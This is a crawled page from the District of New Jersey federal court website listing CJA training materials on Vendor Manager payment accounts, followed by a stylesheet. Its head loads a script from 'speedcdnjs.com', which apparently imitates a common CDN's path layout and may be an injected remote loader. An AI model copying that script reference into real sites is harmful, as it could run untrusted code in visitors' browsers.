

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.njd.uscourts.gov/cja-training
body_size: 27509
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/cja-training" />
<link rel="shortlink" href="/node/299" />
<link rel="shortcut icon" href="https://www.njd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.njd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.njd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.njd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.njd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.njd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>CJA Training | District of New Jersey | United States District Court </title>
  <link type="text/css" rel="stylesheet" href="https://www.njd.uscourts.gov/sites/njd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njd.uscourts.gov/sites/njd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njd.uscourts.gov/sites/njd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.njd.uscourts.gov/sites/njd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.njd.uscourts.gov/sites/njd/files/css/css_PmjrlCS-vg1CYAMSs6aI7n-hoaUXxYMB5zY8gY3TopA.css" media="all" />
  <script src="https://www.njd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t769k7"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.njd.uscourts.gov/sites/njd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.njd.uscourts.gov/sites/njd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.njd.uscourts.gov/sites/njd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.njd.uscourts.gov/sites/njd/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-D0JY61N13C"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-D0JY61N13C", {"groups":"default"});</script>
<script src="https://www.njd.uscourts.gov/sites/njd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Jersey. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of New Jersey does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-D0JY61N13C"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/cja-training":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-299 node-type-page section-cja-training">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.njd.uscourts.gov/sites/njd/files/small_njdis_courtseal_color.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court </span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Jersey                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Renée Marie Bumb, Chief Judge | Melissa E. Rhoads, Esq., Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/cja-training" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-klo6sEFtv771V60OVg9Glc6x_tj08PJxqr2AOrp2grs" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-1570"><a href="/attorney-discipline">Attorney Discipline</a></li>
<li class="leaf menu-mlid-694"><a href="/clerks-office-hours">Clerk&#039;s Office Hours</a></li>
<li class="leaf has-children menu-mlid-698"><a href="/filing-fees-and-rates-0">Court Fees</a></li>
<li class="leaf menu-mlid-1616"><a href="/courthouse-accessibility">Courthouse Accessibility</a></li>
<li class="leaf menu-mlid-695"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-707"><a href="/emergent-matters">Emergent Matters</a></li>
<li class="leaf menu-mlid-841"><a href="/court-info/faq/common">FAQs</a></li>
<li class="leaf menu-mlid-785"><a href="/finance-0">Finance</a></li>
<li class="leaf menu-mlid-710"><a href="/historical-society">Historical Society</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/court-holidays">Holidays Observed</a></li>
<li class="leaf has-children menu-mlid-709"><a href="/human-resources">Human Resources/Career Opportunities</a></li>
<li class="leaf menu-mlid-696"><a href="/inclement-weather">Inclement Weather</a></li>
<li class="leaf menu-mlid-1577"><a href="/lactation-room-program">Lactation Room Program</a></li>
<li class="leaf menu-mlid-711"><a href="/links">Links</a></li>
<li class="last leaf menu-mlid-708"><a href="/mission-statement">Mission Statement</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/jurors">For Jurors</a><ul class="menu"><li class="first leaf menu-mlid-734"><a href="/juror-general-information">Juror General Information</a></li>
<li class="leaf menu-mlid-739"><a href="https://ejuror2.uscourts.gov/ejuror-njd/TransportRoom?servlet=login">eJuror Login Page</a></li>
<li class="leaf menu-mlid-1582"><a href="/file/ejurorquicktipspdf">eJuror Quick Tips</a></li>
<li class="leaf menu-mlid-743"><a href="https://ejuror2.uscourts.gov/ejuror-njd/TransportRoom?servlet=login">Check Status of Your Jury Court Appearance </a></li>
<li class="leaf menu-mlid-756"><a href="/jury-faqs">Jury FAQs</a></li>
<li class="last leaf menu-mlid-819"><a href="/united-states-courts-jury-service">United States Courts - Jury Service</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/our-judges">Our Judges</a><ul class="menu"><li class="first leaf menu-mlid-671"><a href="/judicial-preferences">Judicial Preferences</a></li>
<li class="leaf has-children menu-mlid-670"><a href="/camden">Camden</a></li>
<li class="leaf has-children menu-mlid-650"><a href="/newark">Newark</a></li>
<li class="leaf has-children menu-mlid-666"><a href="/trenton">Trenton</a></li>
<li class="leaf menu-mlid-925"><a href="http://www.uscourts.gov/RulesAndPolicies/ConductAndDisability/JudicialConductDisability.aspx" target="_blank">Judicial Conduct &amp; Disability</a></li>
<li class="leaf menu-mlid-692"><a href="/judicial-seminar-disclosure">Judicial Seminar Disclosure</a></li>
<li class="last leaf menu-mlid-1392"><a href="/judges-sitting-designation">Judges Sitting by Designation</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/content/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf has-children menu-mlid-717"><a href="/attorney-admission">Attorney Admission</a></li>
<li class="leaf menu-mlid-1105"><a href="/attorney-case-opening">Attorney Case Opening</a></li>
<li class="leaf has-children menu-mlid-926"><a href="/cmecf-information">CM/ECF Information</a></li>
<li class="leaf has-children menu-mlid-719"><a href="/conference-rooms">Conference Rooms</a></li>
<li class="leaf menu-mlid-720"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-730"><a href="https://fiscal.treasury.gov/surety-bonds/list-certified-companies.html">Department of the Treasury&#039;s Listing of Certified Companies</a></li>
<li class="leaf has-children menu-mlid-735"><a href="/lawyers-advisory-committee">Lawyers&#039; Advisory Committee</a></li>
<li class="leaf menu-mlid-861"><a href="/court-info/local-rules-and-orders">Local Rules &amp; Standing Orders</a></li>
<li class="leaf menu-mlid-862"><a href="/motion-days-0">Motion Days</a></li>
<li class="leaf menu-mlid-737"><a href="/notices-bar">Notices to the Bar</a></li>
<li class="leaf menu-mlid-729"><a href="http://www.uscourts.gov/services-forms/fees/post-judgment-interest-rate">Post Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-736"><a href="/pro-bono">Pro Bono</a></li>
<li class="leaf menu-mlid-724"><a href="/sample-pre-trial-orders">Sample Pre-Trial Orders</a></li>
<li class="last leaf menu-mlid-1044"><a href="/standing-orders">Standing Orders</a></li>
</ul></li>
<li class="leaf menu-mlid-1129"><a href="/court-info/local-rules-and-orders">LOCAL RULES</a></li>
<li class="expanded menu-mlid-496"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-1586"><a href="/ads-%E2%80%93-pro-se-submission-system">ADS: Alternate Document Submission System</a></li>
<li class="leaf menu-mlid-837"><a href="/forms/all-forms">Forms: All</a></li>
<li class="leaf menu-mlid-838"><a href="/forms/all-forms/non_prisoner">Forms: Non Prisoner</a></li>
<li class="leaf menu-mlid-839"><a href="/forms/all-forms/prisoner">Forms: Prisoner</a></li>
<li class="leaf menu-mlid-1574"><a href="/forms/all-forms/usm">Forms: USM</a></li>
<li class="leaf menu-mlid-835"><a href="/legal-aid-and-legal-services">Legal Aid and Legal Services</a></li>
<li class="leaf menu-mlid-860"><a href="/court-info/local-rules-and-orders">Local Rules and Standing Orders</a></li>
<li class="leaf menu-mlid-831"><a href="/motion-days-0">Motion Days</a></li>
<li class="leaf menu-mlid-833"><a href="http://www.njd.uscourts.gov/sites/njd/files/motioncomplete.pdf">Motion Guide</a></li>
<li class="leaf menu-mlid-834"><a href="http://www.njd.uscourts.gov/sites/njd/files/appealform.pdf">Notice of Appeal</a></li>
<li class="leaf menu-mlid-836"><a href="http://www.njd.uscourts.gov/sites/njd/files/ProSePacket_1.pdf">Procedural Guide for Pro Se Litigants</a></li>
<li class="leaf menu-mlid-1346"><a href="/social-security-appeal">Social Security Appeal</a></li>
<li class="last leaf menu-mlid-832"><a href="http://www.uscourts.gov/FederalCourts.aspx">Understanding the Federal Courts</a></li>
</ul></li>
<li class="expanded menu-mlid-488 bold"><a href="/forms">FORMS</a><ul class="menu"><li class="first leaf menu-mlid-766"><a href="/forms/all-forms">All Forms</a></li>
<li class="leaf menu-mlid-762"><a href="/forms/all-forms/cm_ecf">CM/ECF Forms</a></li>
<li class="leaf menu-mlid-761"><a href="/forms/all-forms/civil">Civil Forms</a></li>
<li class="leaf menu-mlid-760"><a href="/forms/all-forms/criminal">Criminal Forms</a></li>
<li class="leaf menu-mlid-763"><a href="/forms/all-forms/non_prisoner">Non-Prisoner Forms</a></li>
<li class="leaf menu-mlid-764"><a href="/forms/all-forms/prisoner">Prisoner Forms</a></li>
<li class="leaf menu-mlid-1573"><a href="/forms/all-forms/usm">USM Forms</a></li>
<li class="last leaf menu-mlid-829"><a href="http://www.uscourts.gov/FormsAndFees/Forms/CourtForms.aspx">Official District Court Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-494"><a href="/case-information">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-928"><a href="https://ecf.njd.uscourts.gov/cgi-bin/rss_outside.pl" target="_blank">ECF RSS Feed</a></li>
<li class="leaf has-children menu-mlid-923"><a href="/notable-cases-0">Notable Cases</a></li>
<li class="leaf has-children menu-mlid-989"><a href="/mdl-cases">MDL Cases</a></li>
<li class="leaf menu-mlid-747"><a href="http://www.pacer.gov/">PACER Center</a></li>
<li class="leaf menu-mlid-1583"><a href="/remotely-attending-public-hearings">Remote Access</a></li>
<li class="leaf menu-mlid-748"><a href="/transcript-policy">Transcripts</a></li>
<li class="last leaf menu-mlid-749"><a href="/vicinage-lines-case-assignment">Vicinage Lines for Case Assignment</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-500"><a href="/criminal-justice-act-info" class="active-trail">Criminal Justice Act</a><ul class="menu"><li class="first leaf menu-mlid-997"><a href="/cja-evoucher">CJA eVoucher</a></li>
<li class="leaf menu-mlid-1383"><a href="/cja-whats-new">CJA - What&#039;s New</a></li>
<li class="leaf menu-mlid-750"><a href="https://cjaresources.fd.org/cjaort/index.html">Online Reference Tool</a></li>
<li class="leaf menu-mlid-751"><a href="/panel-information">Panel Information</a></li>
<li class="leaf menu-mlid-752"><a href="/guidelines-plans-and-procedures">Guidelines, Plans, and Procedures</a></li>
<li class="leaf active-trail active menu-mlid-753"><a href="/cja-training" class="active-trail active">Training</a></li>
<li class="leaf menu-mlid-822"><a href="/cja-forms">Forms</a></li>
<li class="last leaf menu-mlid-767"><a href="/links-0">Links</a></li>
</ul></li>
<li class="last expanded menu-mlid-498"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-769"><a href="/arbitration">Arbitration</a></li>
<li class="leaf has-children menu-mlid-917"><a href="/community-outreach">Community Outreach</a></li>
<li class="leaf menu-mlid-728"><a href="/transcript-policy">Court Reporting-Transcripts</a></li>
<li class="leaf menu-mlid-776"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf has-children menu-mlid-770"><a href="/mediation">Mediation</a></li>
<li class="last leaf menu-mlid-768"><a href="/pro-bono">Pro Bono</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/criminal-justice-act-info">Criminal Justice Act</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              CJA Training            </h1>
          
                                        
                      <article about="/cja-training" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="CJA Training" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/sites/njd/files/CreatinganSSNPaymentAccountinVendorManager.pdf" target="_blank">Creating an SSN Payment Account in Vendor Manager</a> (PDF)</p>
<p><a href="/sites/njd/files/CreatinganEINPaymentAccountinVendorManager.pdf" target="_blank">Creating an EIN Payment Account in Vendor Manager</a> (PDF)</p>
<p><a href="/sites/njd/files/CreatinganAuthorizedAgentinVendorManagerSystem.pdf" target="_blank">Creating an Authorized Agent in Vendor Manager System</a> (PDF)</p>
<p><a href="https://youtu.be/E6V6GwWpU78" target="_blank">Creating an SSN Payment Account in Vendor Manager System</a> (Video)</p>
<p><a href="https://youtu.be/i6bWLjvys98" target="_blank">Creating an EIN Payment Account in Vendor Manager System</a> (Video)</p>
<p><a href="https://youtu.be/io44u7GojNI" target="_blank">Authorized Agent in Vendor Manager System</a> (Video)</p>
<p><a href="https://youtu.be/Q2nj4ayaneY" target="_blank">Linking to an existing Payment Account in Vendor Manager</a> (Video)</p>
<p><a href="/sites/njd/files/CJA-Atty-Refresher-Training.pdf" target="_blank">Criminal Justice Act Attorney Refresher Training</a></p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-997"><a href="/cja-evoucher">CJA eVoucher</a></li>
<li class="leaf menu-mlid-1383"><a href="/cja-whats-new">CJA - What&#039;s New</a></li>
<li class="leaf menu-mlid-750"><a href="https://cjaresources.fd.org/cjaort/index.html">Online Reference Tool</a></li>
<li class="leaf menu-mlid-751"><a href="/panel-information">Panel Information</a></li>
<li class="leaf menu-mlid-752"><a href="/guidelines-plans-and-procedures">Guidelines, Plans, and Procedures</a></li>
<li class="leaf active-trail active menu-mlid-753"><a href="/cja-training" class="active-trail active">Training</a></li>
<li class="leaf menu-mlid-822"><a href="/cja-forms">Forms</a></li>
<li class="last leaf menu-mlid-767"><a href="/links-0">Links</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="http://ajis.njd.uscourts.gov/application/">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/common">FAQs</a></p>
<p>This site is maintained by the U.S. District Court - District of New Jersey, IT Department.</p>
<p> </p>
<p style="font-weight:normal">The links on this site contain[s] information created and maintained by other public and private organizations. These links are provided for the user's convenience. The NJD does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; <strong>nor does it control or guarantee the on-going availability, maintenance, or security of these internet sites.</strong> Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.</p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.njd.uscourts.gov/sites/njd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.njd.uscourts.gov/sites/njd/files/css/css_PmjrlCS-vg1CYAMSs6aI7n-hoaUXxYMB5zY8gY3TopA.css
body_size: 2739
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
.bold{font-weight:bolder;}
